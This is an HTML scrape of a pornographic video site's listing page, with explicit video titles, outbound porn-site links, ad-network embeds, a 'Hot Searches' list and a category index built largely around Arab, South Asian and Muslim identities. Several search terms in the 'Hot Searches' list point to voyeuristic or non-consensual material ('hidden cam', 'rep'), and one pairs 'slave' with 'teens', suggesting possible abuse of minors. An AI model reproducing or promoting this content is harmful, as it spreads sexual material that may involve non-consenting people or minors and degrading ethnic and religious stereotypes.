                        <li class="thumb">
                            <a class="trd" href="/en/video/13515615058228815217/">
                                <span class="thumb-img">
                                    <img data-sg="bb911c4962a62571" src="/thumbs/217/13515615058228815217_0.jpg" alt="Arab amateur wife homemade blowjob and fuck with facial" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5060 views</li>
                                </ul>
                                <p>Arab amateur wife homemade blowjob and fuck with facial</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:23</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731656755934/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb924ebdade" src="/thumbs/934/2705852731656755934_0.jpg" alt="Taboo arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">86391 views</li>
                                </ul>
                                <p>Taboo arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:45</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733192971250/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9807ca3f2" src="/thumbs/250/2705852733192971250_0.jpg" alt="Ma beurette a sperme" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7270 views</li>
                                </ul>
                                <p>Ma beurette a sperme</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:30</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="la la-search"></i> Hijab arab hidden cam</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera"><i class="la la-search"></i> pakistani actress meera</a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom"><i class="la la-search"></i> egypt mom</a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap"><i class="la la-search"></i> arap</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt"><i class="la la-search"></i> 3antell el Mahala Egypt</a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen"><i class="la la-search"></i> big ass arab mom sex kitchen</a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt"><i class="la la-search"></i> BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i> Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i> hijab muslim</a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i> sex Tamil video 2016 new</a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i> Big Fat Sex Iraq</a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i> iraq mom</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i> Pakistani xxx.video</a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i> Fuck Saudi Arabia</a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i> SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i> Sudan girl fuck</a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i> egypt bus</a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i> Turk hijab</a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i> Arab bbw sex video</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i> indian hindi sex videos</a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i> sexy pakistani bhabhi</a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i> Fallaha egypt</a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i> sex pakistani girl</a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i> Sudan sex</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i> xxxii, Afghanistan</a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i> fat  Indian Aunty</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i> pakistani rep</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i> tamil aunty sex video new</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i> Arban sex xxx downloads</a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i> egypt sharmota give</a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i> WWW Tamil XXX Sexys XXX Videos</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i> hidden cam arab couple</a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i> teacher</a></li>   
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self"><span>Afghanistan</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/207159299/African/popular/1/" target="_self"><span>African</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self"><span>Algeria</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>

                        
                   
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4319 videos</span></a></li>

                        
                   
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2185 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 12013 videos</span></a></li>

                        
                   
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1360 videos</span></a></li>

                        
                   
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 1887 videos</span></a></li>

                        
                   
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>

                        
                   
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total"><i class="la la-video"></i> 131 videos</span></a></li>

                        
                   
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 1273 videos</span></a></li>

                        
                   
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 243 videos</span></a></li>

                        
                   
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self"><span>Bahrain</span> <span class="total"><i class="la la-video"></i> 15 videos</span></a></li>

                        
                   
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>

                        
                   
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total"><i class="la la-video"></i> 101 videos</span></a></li>

                        
                   
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 2800 videos</span></a></li>

                        
                   
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1397 videos</span></a></li>

                        
                   
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 1847 videos</span></a></li>

                        
                   
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 364 videos</span></a></li>

                        
                   
<li><a href="/en/category/208076803/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 907 videos</span></a></li>

                        
                   
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 437 videos</span></a></li>

                        
                   
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 3057 videos</span></a></li>

                        
                   
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>

                        
                   
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total"><i class="la la-video"></i> 1001 videos</span></a></li>

                        
                   
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 1425 videos</span></a></li>

                        
                   
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>

                        
                   
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>

                        
                   
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 11 videos</span></a></li>

                        
                   
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 154 videos</span></a></li>

                        
                   
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 69 videos</span></a></li>

                        
                   
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 183 videos</span></a></li>

                        
                   
<li><a href="/en/category/208863235/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>

                        
                   
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 183 videos</span></a></li>

                        
                   
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 905 videos</span></a></li>

                        
                   
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 534 videos</span></a></li>

                        
                   
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1657 videos</span></a></li>

                        
                   
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total"><i class="la la-video"></i> 376 videos</span></a></li>

                        
                   
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total"><i class="la la-video"></i> 422 videos</span></a></li>

                        
                   
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 315 videos</span></a></li>

                        
                   
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>

                        
                   
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 12 videos</span></a></li>

                        
                   
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total"><i class="la la-video"></i> 325 videos</span></a></li>

                        
                   
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>

                        
                   
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 119 videos</span></a></li>

                        
                   
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self"><span>Farsi</span> <span class="total"><i class="la la-video"></i> 35 videos</span></a></li>

                        
                   
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 134 videos</span></a></li>

                        
                   
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 699 videos</span></a></li>

                        
                   
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 53 videos</span></a></li>

                        
                   
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 87 videos</span></a></li>

                        
                   
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 266 videos</span></a></li>

                        
                   
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total"><i class="la la-video"></i> 203 videos</span></a></li>

                        
                   
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total"><i class="la la-video"></i> 420 videos</span></a></li>

                        
                   
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>

                        
                   
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 9 videos</span></a></li>

                        
                   
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 158 videos</span></a></li>

                        
                   
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 746 videos</span></a></li>

                        
                   
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1288 videos</span></a></li>

                        
                   
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 2394 videos</span></a></li>

                        
                   
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 43 videos</span></a></li>

                        
                   
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total"><i class="la la-video"></i> 1256 videos</span></a></li>

                        
                   
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total"><i class="la la-video"></i> 70 videos</span></a></li>

                        
                   
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1394 videos</span></a></li>

                        
                   
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2812 videos</span></a></li>

                        
                   
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 878 videos</span></a></li>

                        
                   
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total"><i class="la la-video"></i> 79 videos</span></a></li>

                        
                   
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self"><span>Jordan</span> <span class="total"><i class="la la-video"></i> 31 videos</span></a></li>

                        
                   
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self"><span>Kuwait</span> <span class="total"><i class="la la-video"></i> 34 videos</span></a></li>

                        
                   
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>

                        
                   
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self"><span>Lebanon</span> <span class="total"><i class="la la-video"></i> 58 videos</span></a></li>

                        
                   
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 283 videos</span></a></li>

                        
                   
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self"><span>Libya</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 2558 videos</span></a></li>

                        
                   
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>

                        
                   
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 345 videos</span></a></li>

                        
                   
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 219 videos</span></a></li>

                        
                   
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 1768 videos</span></a></li>

                        
                   
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total"><i class="la la-video"></i> 91 videos</span></a></li>

                        
                   
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self"><span>Morocco</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 95 videos</span></a></li>

                        
                   
<li><a href="/en/category/212074499/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 174 videos</span></a></li>

                        
                   
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self"><span>Old & Young</span> <span class="total"><i class="la la-video"></i> 96 videos</span></a></li>

                        
                   
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self"><span>Oman</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 416 videos</span></a></li>

                        
                   
<li><a href="/en/category/212598787/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 800 videos</span></a></li>

                        
                   
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total"><i class="la la-video"></i> 389 videos</span></a></li>

                        
                   
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self"><span>Palestine</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>

                        
                   
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 311 videos</span></a></li>

                        
                   
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total"><i class="la la-video"></i> 328 videos</span></a></li>

                        
                   
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 83 videos</span></a></li>

                        
                   
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 657 videos</span></a></li>

                        
                   
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>

                        
                   
<li><a href="/en/category/212729859/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 265 videos</span></a></li>

                        
                   
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self"><span>Qatar</span> <span class="total"><i class="la la-video"></i> 20 videos</span></a></li>

                        
                   
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>

                        
                   
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 123 videos</span></a></li>

                        
                   
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self"><span>Sahara</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self"><span>Saudi Arabia</span> <span class="total"><i class="la la-video"></i> 50 videos</span></a></li>

                        
                   
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>

                        
                   
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 275 videos</span></a></li>

                        
                   
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>

                        
                   
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 254 videos</span></a></li>

                        
                   
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 411 videos</span></a></li>

                        
                   
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self"><span>Somalia</span> <span class="total"><i class="la la-video"></i> 1 videos</span></a></li>

                        
                   
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 107 videos</span></a></li>

                        
                   
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 327 videos</span></a></li>

                        
                   
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 75 videos</span></a></li>

                        
                   
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>

                        
                   
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self"><span>Sudan</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 91 videos</span></a></li>

                        
                   
